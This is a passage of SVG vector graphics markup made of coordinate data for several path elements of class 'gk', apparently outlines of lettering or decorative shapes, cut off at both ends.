128-1.149,2.044c-.745,1.37-1.59,2.7-2.159,4.043-.143,.337-.273,.676-.375,1.012-.053,.168-.095,.335-.134,.501l-.047,.245-.016,.102c.006,.032,.024,.081,.076,.154,.044,.058,.096,.101,.179,.142,.043,.019,.09,.038,.147,.053l.043,.01,.022,.005c-.196,.028,.469-.056-.433,.065,.023-.003-.02-.055,.115,.132,.09,.119,.177,.194,.229,.22,.026,.014,.043,.016,.043,.016,.114,.004-1.016-.002-.537-.018,.026-.008-.027-.049-.06-.052-.021-.047-.053-.154-.078-.227-.009-.077-.103-.175-.013-.227l.674-.689,.421-.403c.282-.264,.568-.52,.856-.768,.575-.498,1.158-.974,1.743-1.435,.229-.168,.332-.234,.485-.33l.206-.122c.046-.032,.095-.052,.144-.072,.044-.017,.055-.016,.083-.023,.093-.021,.165-.024,.204,.003,.108,.071,.237,.229,.18,.356-.147,.329-.592-.054-.212-.165-.054-.027-.102-.036-.155-.019-.072,.019-.156,.096-.181,.136-.07,.097-.107,.228-.09,.323,.038,.28,.542,.464,.752,.434,.022,0,.02,.014,.052,.001,.034-.014,.069-.031,.098-.051,.06-.041,.115-.094,.157-.154,.085-.119,.129-.262,.125-.386-.009-.249-.194-.459-.156-.716,.011-.082,.058-.179,.14-.154,.144,.042,.176,.429,.248,.566,.151,.285,.565,.407,.8,.29,.213-.105,.389-.385,.26-.579-.091-.138-.327-.228-.42-.087,.255,.074,.038,.321-.126,.112-.06-.077-.052-.189,.024-.302,.069-.1,.333-.266,.433-.446,.081-.143,.147-.321,.044-.389-.066-.044-.173,.032-.191-.055,.056,.012,.111,.02,.152-.009,.083-.18,.059-.533,.31-.411,.077,.037,.133,.185,.213,.231,.13,.076,.334,.069,.445,.016,.132-.063,.198-.209,.188-.332-.015-.119-.109-.213-.258-.206-.015,.032,.104,.037,.046,.076-.169,.064-.32-.132-.277-.245,.072-.149,.163-.04,.215-.113,.012-.004-.027-.093-.108-.172-.07-.075-.149-.114-.157-.118l.006,.076c.074-.044-.396,.341-.69,.587-.324,.266-.649,.527-.977,.778-.327,.25-.658,.491-.983,.701l-.24,.148-.179,.101-.183,.139-.512,.398c-.694,.549-1.38,1.111-2.05,1.705-.335,.297-.666,.603-.991,.921l-.395,.4c-.14,.157-.327,.306-.426,.473l.106,.316,.027,.08,.009,.028c-.011-.001,.006,.004,.06,.024,.03,.012,.008,.032,.015,.036,.324,.006-.724,.016,.725,.018,0,0,.002,0-.005-.001-.026-.003-.12-.056-.219-.177-.051-.06-.107-.136-.161-.222l-.083-.138-.003,.002c-.513,.071,.697-.094,.567-.079l-.011-.003-.021-.005c-.015-.003-.028-.006-.04-.01l-.07-.022c-.04-.017-.07-.033-.092-.049-.039-.023-.071-.074-.088-.108v-.002l.022-.135c.033-.179,.08-.363,.133-.548,.219-.745,.564-1.506,.944-2.249l2.538-4.539,.16-.285,.08-.142,.04-.071c-2.697-2.285-.757-.626-1.363-1.133l-.016,.013-.032,.026-.512,.419-1.014,.85c-.672,.572-1.333,1.158-1.984,1.757-1.305,1.206-2.547,2.448-3.737,3.797-.296,.34-.587,.69-.868,1.063-.14,.187-.278,.378-.411,.582-.067,.102-.133,.206-.196,.316-.041,.065-.092,.152-.141,.293l-.053,.135-.048,.124-.012,.031-.006,.016c-.051-.014,.374,.174,.217,.104,.061,.03,.11,.055,.151,.082,.081,.052,.119,.099,.126,.112,.004,.006,.001,.003-.003-.01l-.007-.028-.003-.02c.389-1.027,.095-.287,.177-.517l-.087-.015-.043-.007c-.003-.05-.069,.394-.044,.218l-.009,.023c-.015,.058-.027,.093-.034,.105-.014,.024,.022-.048,.164-.134,.036-.022,.075-.043,.122-.066,.009-.004,.004-.004,.004-.004h0c-.009-.12,.071,1.044,.04,.541,.007-.011,.052-.221,.05-.249,.012-.085,.029-.172,.048-.26,.038-.175,.089-.354,.15-.534,.245-.727,.624-1.436,1.117-2.15l1.387-2.147c.029-.035,.205-.327,.214-.358l.146-.26,.325-.532,.703-1.069c.482-.711,.98-1.419,1.485-2.124l1.054-1.456h.002l.135,.123c.067,.062,.126,.123,.185,.184l.044,.05v.002h0l-.012,.01c-.112,.081-.217,.163-.316,.247l-.492,.445-.208,.17-.094,.068s-.141,.081-.19,.166l-.391,.459c-.043-.008-.032,.029-.081,.065-.052,.05-.061,.057-.185,.157-.113,.095-.23,.201-.351,.343-.118,.146-.255,.327-.341,.632l-.014,.059c-.59,.076,.799-.021,.608-.064-.064-.066-.138-.149-.211-.238l-.119-.146c-.017-.023-.004-.007-.01-.011l-.01,.007-.086,.055-.243,.138c-.046,.024-.321,.157-.504,.365-.199,.208-.341,.528-.366,.8-.008,.063-.01,.144-.01,.186v.082c-.242,.201,2.122-1.652,1.111-.871l-.02-.005-.04-.01-.02-.005c.145-.132-1.171,1.219-.712,.595l-.19-.103c-.061-.034-.144-.084-.122-.066-.04,.027-.073,.056-.103,.091l-.021,.027c-.229,.249-.071,.078-.125,.138l-.012,.016-.025,.032-.099,.13-.794,1.039-.05,.065-.025,.032c.056,.556-.144-1.221,.123,1.25l.016,.013,.124,.106,.016,.013c.525,.006-1.153,.005,1.18,.017l.031-.027,.062-.054,.124-.108,.496-.431,.992-.863,1.982-1.724c.643-.563,1.296-1.106,1.965-1.587,.167-.12,.335-.234,.503-.342l.152-.096h0c.112-.007,.345,.065,.574,.257,.117,.094,.236,.213,.352,.345,.058,.066,.115,.137,.171,.21l.134,.183,.009,.013,.011,.058,.004,.02c.188-.675,.054-.187,.097-.337l.008,.002-.032-.015c-.094-.058-.038-.025-.075-.014-.02,.018-.055,.046-.105,.074l-.098,.052c-.069,.035-.139,.073-.209,.116-.14,.086-.281,.189-.415,.318-.133,.129-.258,.283-.358,.457-.049,.087-.094,.178-.129,.271l-.049,.141c1.427-1.252,.369-.342,.676-.619l-.045,.009-.088,.022c-.458,.122-.795,.456-.939,.618l-.195,.196-.081,.072-.127,.103c-.082,.053-.179,.167-.203,.192l-.154,.171c-.133,.15-.267,.303-.405,.475-.276,.332-.526,.667-.768,.997-.474,.66-.881,1.294-1.251,1.898l-.538,.898-.067,.112c-.025,.04-.051,.079-.026,.081l.065,.066,.121,.122,.196,.198,.081,.082c.029,.027,.092,.098,.126,.121l.084,.007,.673,.054,.336,.027,.042,.003c.009,.006,.026,.004,.083-.038l.271-.182,.542-.363,5.741-3.849-2.052,1.313-3.238,2.119-.989,.652c-.209,.154-.223,.111-.284,.116l-.169,.002-.676,.026-.168,.01c-.058-.003-.101,.042-.194-.08-.072-.103-.059-.146-.101-.231-.026-.073-.063-.157-.099-.242-.018-.105-.169-.115,.061-.422Z"/></g><g><path class="gk" d="M81.627,387.803l-.085,.907-.452,.199,.057,.425h-.339c-.244,.358-.555,.743-.931,1.157h-.508l.112,.198c-.075,.508-.358,.837-.846,.988l-.169-.028-.028-.226-.198,.508c-.452,.113-.846,.31-1.185,.593l-.17-.085-.057,.282-1.467,.706-.198-.113c-.131,.395-.414,.668-.846,.818l-.225-.17c1.279-1.737,2.125-3.077,2.539-4.021,.752-.528,1.533-1.868,2.342-4.02h-1.552l-.988,.638c-.094,.148-.287,.309-.578,.485-.292,.176-.485,.347-.579,.513l-.254-.057c-.302,.057-1.176,.979-2.625,2.766l-.169-.057c-.226,.301-.508,.602-.846,.903v.085c0,.527-.423,1.091-1.27,1.693l.084,.338c-.358,.471-.724,.856-1.1,1.157-.019,.32-.151,.639-.395,.959-.244,.32-.377,.546-.395,.678l.085,.254-.48,.367,.141,.226-.367,.31-.113-.112c-.376,1.054-.564,1.702-.564,1.947v.367c-.433,.772-.649,1.552-.649,2.342s.365,1.571,1.096,2.342c.206,.075,.422,.112,.647,.112,.187,0,.328-.037,.422-.112l.309,.118,1.252-.514,.225,.057c.452-.357,.903-.695,1.355-1.015s.837-.48,1.157-.48h.056c.226-.264,.517-.565,.875-.903l.226,.169v-.197l.48-.338,.057,.169c.338-.282,.667-.508,.987-.677l.028,.423c0,.094-.386,.733-1.157,1.919l-.48-.113-1.072,1.58h-.17c-.395,.094-.621,.32-.678,.678l-1.298,.564-.197-.056-.762,.367c-.339-.132-.772-.226-1.299-.283l-.169,.028c-2.672-1.432-4.007-3.23-4.007-5.396,0-1.281,.452-2.901,1.355-4.86,.978-2.166,2.38-4.464,4.204-6.893,1.769-2.336,3.433-4.013,4.995-5.029,.151,.131,.367,.197,.649,.197,.187,0,.461-.033,.818-.099,.357-.066,.62-.098,.79-.098,.696,0,1.449,.255,2.258,.765,1.542,.964,2.314,2.127,2.314,3.488v.17Z"/><path class="gk" d="M73.559,385.311c-.953,.836-2.888,2.892-5.041,6.219-1.061,1.647-2.184,3.633-3.001,5.919-.381,1.133-.69,2.379-.464,3.515,.203,1.152,.993,2.201,2.08,3.02,.268,.209,.559,.401,.859,.585,.147,.096,.306,.179,.461,.267l.117,.066c-.197-.03,.482,.09-.434-.063l.035-.006,.124-.021c.157-.042,.374,.025,.446,.023,.207,.028,.416,.064,.631,.113l.25,.065c.018,.003,.036,.018,.053,.012l.289-.139,.131-.063,.066-.032c1.038-.091,.308-.02,.549-.037l.035,.01,.07,.02,.035,.01c.448-.028-.571,.052-.454,.036l.134-.058,.85-.369c.025-.002,.013-.033,.026-.048-.003,.004,.01-.019-.005,.008l.029-.056c.023-.044,.052-.086,.079-.128,.058-.082,.125-.16,.198-.228,.146-.136,.31-.234,.465-.298l.115-.044c.022-.007,.113-.037,.069-.022,.009-.004,.019-.003,.029-.003,.024,.008,.026-.026,.04-.037l.09-.132,.341-.502,.343-.505,.086-.127c-.162,.049,1.476-.573,.801-.304l.037,.009,.075,.018,.299,.07,.037,.009c-1.54,.626-.415,.155-.753,.286l.042-.064,.083-.128,.166-.257,.328-.516,.312-.512,.073-.13c.012-.018,.006-.04,.005-.06l-.009-.131-.003-.039c.472,.257-1.06-.63,1.057,.566l-.057,.031-.229,.137c-.152,.098-.303,.208-.452,.326l-.111,.09c-2.318-.643-.65-.2-1.171-.353l-.013-.038-.025-.075c-.996-.333,1.345,.406,1.09,.344l-.032,.023-.065,.046-.13,.092-.13,.092-.065,.046-.033,.023c-.082,.135,.565-1.108,.293-.562v.159c.257-.105-2.208,1.116-1.181,.585l-.032-.024-.064-.048-.064-.048-.032-.024c-.215-.002,1.75-.115,.906-.052l-.104,.108-.209,.216-.572,.589c-.073,.056-.121,.17-.216,.175l-.299,.003c-.12,.001-.095,.011-.137,.017l-.088,.028c-.126,.047-.276,.128-.425,.228-.312,.22-.67,.499-1.005,.747l-.256,.192-.128,.096-.032,.024c-1.264,.279-.373,.072-.666,.131l-.079-.02-.08-.02c.189-.016-.479,.022,.413-.039l-.038,.016-.152,.062-.304,.125-.609,.25-.076,.031-.038,.016c-.251,.005,.509,.011-.573,.015l-.154-.059-.077-.03-.039-.015c.299-.045-.724,.08,.66-.105-.13,.098-.261,.153-.375,.188-.228,.067-.415,.067-.561,.064-.157-.007-.283-.016-.497-.063-.097-.022-.192-.05-.285-.082-.094-.03-.192-.057-.251-.143-.135-.13-.296-.314-.353-.386-.32-.39-.608-.839-.796-1.363-.197-.514-.234-1.142-.177-1.636,.051-.521,.186-1.031,.38-1.505,.048-.119,.101-.235,.156-.35l.088-.173v-.147c0-.059,.007-.202,.021-.274l.041-.217c.12-.512,.269-.935,.419-1.379l.115-.327c.539-.129-1.185,.231,1.211-.299l.03,.03,.06,.06c.885,.048-1.172-.026-.948-.034l.033-.027,.065-.055,.13-.11,.065-.055,.033-.028c-.058,.408,.176-.952-.123,.908l-.09-.145-.045-.072c.346-1.925,.102-.538,.181-.969l.01-.007,.077-.059c.034-.019,.05-.039,.031-.062l-.005-.016c-.002,.006-.002-.006,.009-.062,.008-.04,.019-.08,.029-.111,.042-.127,.083-.207,.122-.281,.079-.145,.154-.255,.23-.363,.176-.24,.246-.324,.31-.461,.032-.073,.045-.099,.069-.202,.04-.2-.024-.453,.2-.548l.238-.198,.133-.121,.213-.214c.14-.148,.274-.306,.403-.47l.048-.062c-.048,.263,.142-.632-.102,.581l-.01-.042-.041-.167-.021-.083-.01-.042c.565-1.539,.175-.44,.309-.789l.124-.091c.162-.123,.314-.251,.443-.381,.128-.129,.236-.264,.298-.379,.034-.058,.05-.109,.062-.151,.02-.012-.002-.332,.028-.502l.452-.414,.214-.219,.198-.226,.091-.116c.368-.121-.792,.229,.83-.278l.041,.014,.082,.027,.041,.014c-1.568,.456-.419,.107-.762,.2l.055-.067,.11-.135,.221-.269,.448-.535c.303-.356,.61-.708,.942-1.058,.168-.175,.339-.349,.548-.529,.112-.091,.205-.18,.424-.296,.037-.023,.144-.066,.24-.089,.002-.02,.595,.007,.36,.002l.042,.009,.168,.037c.184-.06-1.455,.633-.739,.3l.046-.07c.031-.044,.063-.084,.095-.121,.063-.074,.127-.136,.189-.191,.124-.11,.245-.196,.363-.272l.269-.171c.07-.049,.132-.099,.165-.133l.009-.008c-.01,.013,0,.003,.024-.022l.105-.109c.066-.074,.15-.141,.234-.187l.288-.186,.288-.186,.217-.14c.088-.05,.168-.124,.262-.153h2.502c.088,.01,.236-.02,.275,.022l-.109,.282-.217,.563c-.141,.373-.292,.747-.447,1.121l-.195,.446-.15,.322c-.102,.214-.211,.427-.325,.639-.23,.424-.489,.843-.817,1.249-.087,.101-.171,.202-.271,.3-.047,.05-.097,.097-.148,.142l-.105,.093c-.025,.016-.023,.026-.045,.069l-.162,.325c-.445,.846-.948,1.611-1.464,2.36l-.787,1.102-.1,.136c.014,.228-.265-1.853-.129-.961l.033,.025,.066,.05,.066,.05,.033,.025c-1.309-.204-.349-.062-.635-.109,.032-.012,.062-.024,.089-.038,.11-.055,.178-.112,.227-.184,.025-.037,.047-.079,.065-.13-.913,.343,1.249-.492,1.042-.395l.036,.021,.072,.041,.072,.041c-1.304-.043-.34-.022-.621-.036l.037-.018,.594-.285,.592-.284,.148-.071,.037-.018c.355-.453-.439,.599-.357,.474l.016-.08,.032-.16c.455-.227-1.008,.452,1.023-.519l.037,.018,.073,.037,.036,.018c.179-.007-1.429,.17-.73,.078l.08-.063,.165-.12c.112-.077,.229-.147,.348-.21,.12-.063,.242-.119,.367-.168,.086-.033,.063-.023,.101-.035,.027,.009,.035-.058,.052-.088l.023-.058,.011-.029,.006-.014c-1.208-.15,1.652,.183,1.359,.169l.02,.16,.005,.04c.123,.15-1.087-1.132-.555-.587l.08,.013,.04,.007c.302-.017-.365,.032-.29,.023l.043-.014,.073-.032c.118-.055,.132-.07,.19-.115,.047-.041,.091-.099,.133-.151,.022-.025,.041-.05,.063-.068l.008-.007,.004-.003h0c.128,.684,.036,.189,.064,.342h0v-.005l.004-.023c.003-.014,.008-.026,.015-.036,.073-.109,.238-.229,.363-.166l.008,.004,.004,.002h.002c.002,.012-.018-.097-.01-.051v.002l.006,.014,.008,.028c.004,.018,.006,.035,.006,.052-.003,.032-.013,.059-.029,.08-.035,.042-.088,.059-.14,.054-.104-.014-.192-.082-.12-.2-.218,.059-.144,.266-.071,.439,.064,.116,.2,.225,.385,.245,.179,.023,.398-.065,.508-.221,.076-.104,.116-.236,.116-.359v-.035l-.071-.383h0l-.002-.002-.003-.003-.025-.024-.054-.044c-.038-.028-.078-.051-.12-.071h0l-.426,.731h.003l.003-.003,.007-.003,.013-.007,.025-.014,.011-.006,.008-.005,.022-.014,.007-.005h0l.043-.033c.036-.03,.064-.061,.084-.093,.117-.211,.018-.488,.07-.678,.025-.046,.006-.155,.067-.109,.115,.046,.211,.456,.254,.647,.063,.177,.184,.288,.357,.281,.087-.004,.181-.029,.277-.08,.087-.039,.215-.149,.251-.174,.186-.162,.303-.486,.128-.639-.124-.109-.38-.136-.438,.024,.269,.007,.111,.305-.097,.141-.077-.06-.096-.173-.048-.299,.043-.113,.264-.337,.32-.53l.016-.059,.003-.015,.002-.007,.056-.031,.028-.014c.036-.019,.07-.041,.098-.064,.056-.046,.087-.1,.068-.159-.024-.076-.155-.085-.114-.163,.037,.045,.074,.085,.125,.089,.022-.011,.045-.025,.069-.041l.035-.025,.017-.013,.009-.007c-.204,.232,.456-.52-.456,.521h0v-.002l-.003-.002-.004-.004c-.041-.042-.083-.083-.114-.124-.062-.082-.081-.161,.037-.236,.072-.046,.227-.014,.31-.057,.017-.009,.033-.019,.049-.031l.012-.009,.006-.005,.003-.002h0l.063-.112h0l.002,.002,.026,.016c.035,.02,.073,.036,.112,.048,.078,.024,.157,.032,.218,.022,.036-.006,.07-.018,.1-.034l.043-.028,.02-.016,.009-.009,.005-.004,.063-.087v-.005c-.02-.065-.057-.122-.104-.163-.093-.082-.225-.097-.329,.032,.012,.033,.1-.046,.086,.023-.01,.02-.022,.038-.036,.052l-.023,.02-.003,.002h0c-.039,.055,.343-.475,.181-.251h-.002l-.006-.005-.013-.008c-.033-.021-.058-.052-.076-.086-.018-.034-.028-.071-.028-.106,0-.017,.002-.034,.006-.05l.002-.006v-.003h.001v-.002h0c-.157,.218,.352-.489-.353,.489h0l-.007-.01-.011-.02c-.055-.13,.097-.228,.09-.377-.002-.042-.282-.491-.295-.529l-.012,.342-.048,.504-.003,.031-.002,.016v.014h-.001c-.47,.653,.641-.887,.526-.728l-.058,.025-.116,.051-.232,.101-.029,.013-.015,.006h-.002c.113-.201-.991,1.763-.523,.932h0v.005l.002,.008,.008,.063,.016,.126,.016,.126,.008,.063,.004,.031v.004c1.763-2.011,.488-.558,.882-1.007h-.338c-1.469,.774-.408,.214-.736,.388l-.002,.003-.037,.045-.074,.09-.502,.619c-.003,.012-.005,.006-.043,.007h-.045c-1.556,2.673-.431,.741-.778,1.338h0l.002,.004,.016,.028,.031,.055,.062,.11h0l-.107-.573h0c-.041,.181-.048,.164-.119,.215-.014,.009-.034,.018-.058,.027-.01,.005-.026,.009-.038,.014,.181-.011-.418,.03,.403-.024l-.024-.004-.047-.008-.094-.016c1.478,1.547,.408,.415,.737,.754l-.003-.024-.006-.047-.012-.095-.003-.024c1.545,.186-2.108-.283-1.732-.23l-.004,.009c-.019,.048-.046,.119-.04,.098l-.098,.039-.227,.102c-.15,.073-.295,.157-.435,.25l-.204,.147-.098,.078c-.882,.108,1.174-.123,.955-.106l-.021-.011-.043-.021-.085-.043c1.139-.566-1.577,.755-1.298,.631l-.005,.023-.009,.047-.038,.187c-.441,.574,.597-.754,.481-.615l-.021,.01-.043,.021-.086,.041-.172,.083-.344,.165-.688,.331-.086,.041c.366,.016-.849-.021,.815,.038l-.021-.012-.041-.024-.083-.047-.041-.024c.274-.114-2.472,.935-1.311,.495l-.003,.008c-.015,.043-.031,.071-.05,.094-.034,.044-.09,.092-.215,.139l-.011,.004c.368,.058-.84-.123,.823,.13l-.038-.029-.076-.057-.076-.057-.019-.014c-.172-1.123,.209,1.515,.178,1.235l.029-.039,.228-.313,.451-.632c.298-.425,.59-.857,.873-1.301,.282-.445,.556-.9,.808-1.391l.146-.295h0l.072-.065c.243-.215,.453-.461,.629-.696,.35-.476,.623-.959,.866-1.443,.121-.242,.236-.485,.343-.729,.183-.415,.386-.919,.558-1.37l.268-.697,.135-.35,.034-.088c.007-.026,.041-.071-.01-.058h-2.912c-.063,.002-.128-.004-.189,.003l-.16,.103-.782,.505-.187,.121c-.115,.061-.183,.169-.276,.251l-.067,.067c-.006,.004,.012-.019,.003-.008l-.022,.021-.08,.064c-.077,.056-.123,.085-.264,.171-.137,.087-.277,.184-.426,.315-.074,.066-.151,.142-.229,.236-.039,.046-.078,.099-.116,.158l-.029,.046c.428-.182-.997,.475,.952-.397l-.047-.01-.186-.042c.309,.006-.439-.017-.404-.004l-.095,.026c-.055,.016-.142,.049-.165,.062-.063,.031-.148,.076-.188,.104-.358,.244-.524,.429-.731,.63-.385,.394-.728,.786-1.065,1.183l-.499,.596-.245,.299-.122,.15-.015,.019c-.885,.265,1.189-.337,.967-.28l-.045-.015-.09-.03-.023-.008c-2.014,.63-.565,.184-1.018,.328l-.024,.031-.049,.061-.102,.122c-.07,.081-.144,.16-.221,.239l-.136,.134-.282,.258-.142,.128c-.02,.023-.056,.038-.061,.068v.097l-.002,.363c.002,.159-.229,.447-.558,.719-.081,.067-.166,.134-.256,.2l-.067,.049c.068-.204-.674,1.811-.356,.97l.006,.023,.011,.046,.046,.185,.011,.046,.006,.023c.312-1.517,.079-.411,.145-.745l-.052,.068-.106,.133-.219,.254-.227,.236-.117,.111-.261,.222c-.082,.09-.235,.141-.259,.262l-.034,.389c-.024,.131-.034,.125-.066,.203-.03,.059-.068,.124-.118,.191-.055,.073-.164,.217-.245,.339-.089,.14-.178,.259-.284,.532-.023,.051-.062,.222-.063,.246h0s.003,0-.002,.003l-.033,.025-.017,.013c-.432,2.388-.113,.673-.206,1.212l.013,.02,.025,.041,.05,.081,.025,.04,.013,.02c.372-2.319,.093-.634,.171-1.148l-.073,.062-.146,.123-.073,.062-.036,.031-.018,.015c-.271,0,2.293,.091,1.2,.043l-.068-.067-.034-.034c-2.969,.679-.828,.201-1.492,.359l-.008,.023c-.173,.493-.343,.975-.491,1.529-.036,.148-.073,.278-.099,.507-.019,.33-.005,.315-.01,.309l-.057,.112c-.064,.133-.126,.268-.182,.407-.225,.553-.372,1.157-.403,1.772-.054,.621,.102,1.37,.394,1.925,.143,.288,.312,.55,.494,.791l.14,.177,.188,.218,.264,.269c.101,.07,.231,.093,.347,.137,.121,.036,.244,.065,.37,.085,.105,.016,.19,.024,.285,.03,.172,.006,.396,.017,.695-.072,.076-.024,.157-.056,.242-.101,.043-.023,.086-.049,.129-.078l.064-.047c-1.749,.263-.472,.078-.857,.139l.178,.068,.089,.034c.304,0-.648,.014,.686,0l.022-.009,.044-.018,.176-.072,.706-.29,.176-.072,.088-.036,.022-.009c.509-.038-.669,.04-.539,.035l.046,.012,.093,.023,.046,.012,.023,.006c-.161,.041,1.489-.314,.799-.171l.148-.111,1.183-.885c.168-.118,.337-.213,.466-.261,.031-.01,.06-.021,.083-.026,.01-.003,.029-.006,.051-.009h.196c.303,.079,.415-.209,.617-.377l.584-.601,.123-.127,.031-.032c-.512,.027,1.168-.082-1.144,.055l.019,.014,.076,.057,.076,.057,.038,.029c-1.284,.648,1.772-.863,1.456-.72v-.167c-.17,.321,.381-.752-.382,.714l.019-.014,.312-.22,.078-.055,.039-.027,.019-.014c1.236,.398-1.661-.561-1.361-.45l.03,.09,.015,.045,.008,.023c2.868,.814,.804,.218,1.449,.396,.173-.144,.35-.275,.527-.39,.089-.057,.177-.11,.266-.157l.017-.009c.295,.153-2.496-1.393-1.314-.726l.003,.048,.006,.095,.003,.039-.179,.303-.803,1.265-.013,.02c-.212,.095,1.811-.731,.943-.385l-.046-.011-.093-.022-.186-.044-.093-.022-.023-.005c-.433,.165,.936-.377-.977,.368l-.027,.039-.107,.158-.428,.631-.284,.418h-.001c-.136,.04-.415,.151-.618,.322-.108,.087-.211,.191-.296,.309-.042,.059-.082,.12-.115,.182l-.025,.047c-.014,.027,.025-.046,.01-.017h0l-.512,.223-.35,.152-.044,.019-.022,.01c-.139,.014,1.132-.073,.583-.04l-.092-.026-.092-.026c-1.282,.112-.368,.037-.659,.065l-.021,.01-.043,.021-.349,.168c.292,.078-1.334-.37-1.005-.094-1.671-.887-3.135-2.18-3.427-3.816-.158-.8-.042-1.699,.206-2.61,.245-.911,.609-1.813,1.023-2.711,.818-1.792,1.842-3.497,2.977-5.138,1.14-1.64,2.361-3.22,3.748-4.59,.346-.341,.703-.667,1.071-.971,.184-.152,.371-.298,.561-.438l.079-.057h0l.098,.022,.165,.026c.106,.013,.208,.018,.3,.017l.228-.024,.856-.102c.196-.017,.409-.066,.589-.069,.175,.007,.358,.035,.546,.087,.736,.203,1.589,.755,2.18,1.333,.294,.297,.531,.62,.674,.963,.151,.36,.205,.664,.197,1.133,.018-.431-.018-.712-.137-1.064-.123-.331-.318-.656-.589-.957-.529-.59-1.354-1.159-2.099-1.439-.395-.126-.716-.22-1.129-.13l-.697,.078-.422,.045-.212,.019c-.085,0-.175-.006-.269-.018l-.144-.024-.104-.024-.024-.011c-.015-.017-.028-.011-.043,0l-.056,.036c-.089,.061-.176,.125-.261,.191-.343,.259-.67,.529-.975,.806Z"/></g><g><path class="gk" d="M87.355,387.75c-.619,.878-1.376,1.815-2.27,2.807-.716,.781-1.115,1.278-1.196,1.489-.326,.146-.488,.277-.488,.391l.025,.073c-.163,.131-.366,.354-.61,.671-.244,.317-.456,.509-.635,.574-.098,.228-.334,.521-.708,.879-.309,.326-.488,.618-.537,.879-.098,.163-.334,.439-.708,.83-.261,.277-.391,.545-.391,.806v.147l-.146,.146,.073,.146c-.082,.131-.171,.236-.269,.317-.554,.651-.83,1.188-.83,1.611-.081,.082-.122,.204-.122,.367v.122l-.049,.22c1.725-1.692,3.279-3.116,4.663-4.272,1.074-.895,1.668-1.343,1.782-1.343l.146,.025c-.114,.374-.403,.749-.866,1.123-.464,.374-.924,.749-1.379,1.123-2.246,2.035-3.955,3.841-5.126,5.42l.024,.146c0,.163-.098,.293-.293,.391-.277,.13-.464,.244-.562,.341l-.073,.025h-.049c-.325,0-.488-.26-.488-.781,1.318-5.403,4.443-10.944,9.374-16.623,.618,.098,1.187,.748,1.709,1.953Z"/><path class="gk" d="M83.915,389.108c-.447,.574-1.419,1.811-2.588,3.661-1.165,1.846-2.554,4.309-3.605,7.33-.27,.752-.496,1.544-.707,2.36-.016,.052-.011,.05-.01,.08,.003,.03,.007,.056,.011,.076l.005,.02c-.015,.01,.04-.008-.04,.021-.221,.088-.279,.199-.253,.157l.003-.008c-.022,.065,.215-.593,.108-.317l-.029-.008,.016,.002c.011,.002,.022,0,.031-.006,.033-.03,.073-.048,.113-.068,.019-.01,.038-.024,.048-.045l.004-.009c.732,.191,.201,.052,.364,.095h-.006l-.023-.004c-.734-.122-.207-.057-.372-.094l-.006-.039c-.012-.101-.062-.216,.028-.284l.575-.75,.451-.55c.307-.364,.623-.723,.949-1.077,.652-.708,1.339-1.4,2.049-2.08,.7-.677,1.461-1.372,2.25-1.986l.568-.464c.158-.134,.295-.277,.394-.415,.049-.069,.088-.136,.115-.197l.019-.045,.008-.022,.004-.011c-.512-.831,.705,1.119,.568,.917l-.093-.016-.023-.004c.046-.3-.136,.666,.098-.674-.009,.076,.034,.144,.079,.283l.168,.349-.009,.005-.05,.031-.129,.089-.282,.211c-.382,.298-.773,.614-1.153,.939l-1.111,1.018-2.229,2.039-1.114,1.018-.07,.064-.035,.032c.253,.156-2.289-1.268-1.209-.678l.005-.023,.023-.106c.005,.039-.027-.3,.111-.591,.035-.077,.081-.157,.14-.232l.046-.055c.2-.469-.212,.579-.174,.457l.003-.081c.005-.107,.021-.206,.041-.301,.041-.188,.102-.352,.17-.501,.137-.298,.299-.545,.468-.776,.085-.114,.171-.224,.26-.33l.033-.04,.017-.02c-.073,.071,.119-.12,.1-.103l.023-.037c.021-.032,.027-.033,.031-.031,.032,.004-.021-.041,.011-.053,.009-.009,.022-.017,.018-.032,0,.018-.002-.162,.015-.255,.071-.471,.308-.791,.52-1.033l.438-.505,.186-.207c.014-.026-.005,.011,.025-.073,.034-.095,.074-.181,.116-.261,.175-.32,.357-.533,.577-.759,.175-.169,.316-.318,.427-.464-.046-.037,.65-.689,.581-.609,.118-.105,.225-.253,.405-.477,.084-.103,.172-.205,.27-.31,.051-.059,.059-.045,.067-.076l-.002-.01c.007-.021-.015,.035,.021-.056,.053-.123,.127-.216,.178-.271,.113-.119,.196-.172,.276-.226l.109-.066,.024-.013c.01-.008,.028-.008,.033-.021,.012-.019,.016-.019,.025-.029l.098-.126c.067-.081,.131-.151,.191-.213,.242-.246,.435-.379,.528-.357,.128,.032,.295,.148,.277,.288-.043,.366-.557,.127-.256-.087-.245-.037-.359,.344-.279,.522,.118,.249,.619,.335,.848,.228,.235-.114,.311-.456,.241-.691-.071-.236-.299-.398-.316-.661-.005-.084,.022-.19,.106-.183,.149,.011,.262,.384,.362,.502,.208,.247,.637,.278,.839,.121,.184-.143,.301-.451,.136-.616-.117-.118-.366-.16-.429-.003,.264,.022,.101,.306-.101,.135-.074-.063-.09-.175-.037-.3,.047-.112,.274-.327,.337-.523,.051-.156,.081-.343-.034-.39-.074-.03-.163,.064-.198-.017,.057,0,.112-.002,.147-.038,.046-.194-.049-.532,.219-.463,.082,.02,.168,.154,.256,.183,.143,.048,.342,0,.439-.076,.235-.181,.128-.621-.183-.511-.007,.034,.109,.014,.061,.065-.151,.097-.34-.063-.323-.18,.02-.137,.199-.139,.268-.267,.022-.037,0-.556,.004-.593l-.175,.278c-.472,.645-.981,1.271-1.513,1.882-.522,.619-1.108,1.165-1.684,1.976h0l-.182,.114c-.107,.086-.237,.146-.423,.447-.115,.243-.057,.133-.072,.159h0l-.157,.173c-.109,.125-.207,.247-.302,.37-.072,.094-.14,.173-.199,.233-.029,.029-.055,.052-.07,.063l-.008,.006c0,.009-.035,.068-.058,.078l-.144,.136c-.085,.084-.193,.175-.283,.276-.045,.078-.049,.076-.084,.125-.059,.076-.133,.16-.214,.246-.082,.092-.156,.146-.314,.321-.117,.13-.233,.273-.344,.441-.055,.085-.109,.177-.16,.279l-.072,.162-.041,.113s.006-.006-.033,.036l-.1,.109-.491,.564c-.131,.15-.261,.326-.37,.551-.11,.222-.19,.525-.184,.797-.01,.07,.017-.012-.008,.027l-.007,.016-.002,.004c.024-.023-.21,.21-.116,.117l-.019,.023-.076,.091-.149,.188c-.099,.127-.195,.264-.288,.408-.182,.292-.367,.613-.466,1.075-.024,.115-.039,.241-.041,.375v.025c.516-1.257,.124-.329,.231-.6l-.061,.071c-.039,.049-.073,.099-.102,.15-.059,.101-.1,.202-.127,.295-.055,.178-.063,.362-.063,.456v.023l-.024,.103-.003,.013c-.331-.175,2.86,1.587,1.514,.836l.019-.018,.039-.035,.154-.141,.308-.282,.617-.564,1.233-1.129c.